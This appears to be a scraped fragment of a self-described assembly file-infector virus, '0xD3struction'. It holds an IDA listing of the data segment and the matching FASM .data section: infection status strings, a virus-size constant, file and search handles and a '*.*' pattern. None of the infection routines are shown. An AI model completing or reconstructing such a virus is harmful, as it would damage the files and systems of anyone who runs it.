 data:00401000
data:00401000 ; Segment type: Pure data
data:00401000 ; Segment permissions: Read/Write
data:00401000 _data segment para public 'DATA' use32
data:00401000 assume cs:_data
data:00401000 ;org 401000h
data:00401000 ; char a0xd3structionF[]
data:00401000 a0xd3structionF db '[0xD3struction] (F)ASM VIRUS EXAMPLE',0Ah
data:00401000 ; DATA XREF: start+2D↓o
data:00401000 db 0Ah
data:00401000 db '[+]Virus Path: %s ',0Ah
data:00401000 db 0Ah,0
data:0040103B ; char Format[]
data:0040103B Format db '    [+]< %s >[File Infected!] ',0Ah,0
data:0040103B ; DATA XREF: Infection+5E↓o
data:0040105B ; char aSInfectionFail[]
data:0040105B aSInfectionFail db '    [-]< %s >[Infection Fail!]  ',0Ah,0
data:0040105B ; DATA XREF: Infection+71↓o
data:0040107D ; char aVirusReaded[]
data:0040107D aVirusReaded db '[+] VIRUS READED !',0Ah
data:0040107D ; DATA XREF: start+4C↓o
data:0040107D db 0Ah,0
data:00401092 ; char aVir0C[]
data:00401092 aVir0C db 'VIR[0] = %c',0Ah,0 ; DATA XREF: start+62↓o
data:0040109F ; char aVir1C[]
data:0040109F aVir1C db 'VIR[1] = %c',0Ah,0 ; DATA XREF: start+73↓o
data:004010AC ; DWORD nNumberOfBytesToRead
data:004010AC nNumberOfBytesToRead dd 1000h ; DATA XREF: Infection+33↓r
data:004010AC ; Infection+51↓r ...
data:004010B0 ; LPCVOID lpBuffer
data:004010B0 lpBuffer dd 0 ; DATA XREF: Infection+39↓r
data:004010B0 ; SelfRead+36↓w ...
data:004010B4 ; HANDLE hFile
data:004010B4 hFile dd 0 ; DATA XREF: SelfRead+19↓w
data:004010B4 ; SelfRead+49↓r ...
data:004010B8 ; HANDLE hObject
data:004010B8 hObject dd 0 ; DATA XREF: Infection+27↓w
data:004010B8 ; Infection+3F↓r ...
data:004010BC ; DWORD NumberOfBytesRead
data:004010BC NumberOfBytesRead dd 0 ; DATA XREF: SelfRead+3D↓o
data:004010BC ; SelfRead+5A↓r
data:004010C0 ; DWORD NumberOfBytesWritten
data:004010C0 NumberOfBytesWritten dd 0 ; DATA XREF: Infection+2E↓o
data:004010C0 ; Infection+4B↓r
data:004010C4 ; struct _WIN32_FIND_DATAA FindFileData
data:004010C4 FindFileData _WIN32_FIND_DATAA <0> ; DATA XREF: start+81↓o
data:004010C4 ; start:loc_4021A6↓o
data:00401204 ; CHAR FileName[4]
data:00401204 FileName db '*.*',0 ; DATA XREF: start+86↓o
data:00401208 ; HANDLE hFindFile
data:00401208 hFindFile dd 0 ; DATA XREF: start+91↓w
data:00401208 ; start+9B↓r
data:0040120C ; char aS[]
data:0040120C aS db '[+] %s',0Ah,0 ; DATA XREF:
data:00401214 ; char aS_0[]
data:00401214 aS_0 db '[-] %s ',0Ah,0 ; DATA XREF:
data:0040121D ; char Command[]
data:0040121D Command db 'pause',0 ; DATA XREF: start+10C↓o
IDA
section '.data' data readable writeable
intro db '[0xD3struction] (F)ASM VIRUS EXAMPLE',10,10,'[+]Virus Path: %s ',10,10,0
InfectS db '    [+]< %s >[File Infected!] ',10,0
InfectF db '    [-]< %s >[Infection Fail!]  ',10,0
self_ok db '[+] VIRUS READED !',10,10,0
printf_m db 'VIR[0] = %c',10,0
printf_z db 'VIR[1] = %c',10,0
VirusSize dd 0x00001000
VirusBuffer dd 0x00000000
VirHand dd 0x00000000
InfectHandle dd 0x00000000
BytesReaded dd ?
BytesWritten dd ?
WinFindData rb 320
Path db '*.*',0
DirHand dd 0x00000000
ItsEXE db '[+] %s',10,0
NoExe db '[-] %s ',10,0
sys_arg db 'pause',0
logo db
Source Code